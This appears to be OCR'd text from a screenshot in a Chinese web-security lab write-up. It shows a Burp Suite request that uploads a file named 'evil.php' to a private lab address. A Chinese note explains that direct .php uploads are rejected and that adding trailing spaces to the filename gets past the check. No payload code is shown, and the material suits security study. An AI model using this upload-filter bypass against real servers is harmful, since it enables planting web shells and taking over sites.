 file: 浏览... phpinfo.php
filename: evil.php
提交查询
①、php后缀的文件类型，
如果直接上传则会提示坏的文件
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.159.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.159.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2948269530129933175737660422​93
8 Content-Length: 344
9 Origin: http://192.168.159.129:8080
10 Connection: close
11 Referer: http://192.168.159.129:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------294826953012993317573766042293
15 Content-Disposition: form-data; name="file"; filename=""
16 Content-Type: application/octet-stream
17
18
19 -----------------------------294826953012993317573766042293
20 Content-Disposition: form-data; name="name"
21
22 evil.php
23 -----------------------------294826953012993317573766042293--
24
在这个文件末尾后添加两个空格
Response
Pretty Raw Hex Render \n
INSPECTOR